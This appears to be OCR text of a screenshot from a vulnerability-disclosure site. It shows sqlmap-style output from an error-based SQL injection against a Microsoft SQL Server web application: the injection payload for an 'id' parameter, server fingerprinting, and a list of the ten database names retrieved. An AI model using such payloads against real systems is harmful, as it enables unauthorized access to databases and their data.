 管理员: C:\Windows\system32\cmd.exe
---
Parameter: id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=37' AND 1548=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(98)+CH
AR(98)+CHAR(113)+(SELECT (CASE WHEN (1548=1548) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(120)+CHAR(113))) AND 'vaKa'='vaKa
---
[20:45:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[20:45:14] [INFO] fetching database names
[20:45:14] [INFO] the SQL query used returns 10 entries
[20:45:14] [INFO] resumed: colleges
[20:45:14] [INFO] resumed: DB_LEAVEWORDBOOK
[20:45:14] [INFO] resumed: master
[20:45:14] [INFO] resumed: model
[20:45:14] [INFO] resumed: msdb
[20:45:14] [INFO] resumed: ReportServer
[20:45:14] [INFO] resumed: ReportServerTempDB
[20:45:14] [INFO] resumed: tempdb
[20:45:14] [INFO] resumed: yxw
[20:45:14] [INFO] resumed: zsxx
available databases [10]:
www.wooyun.org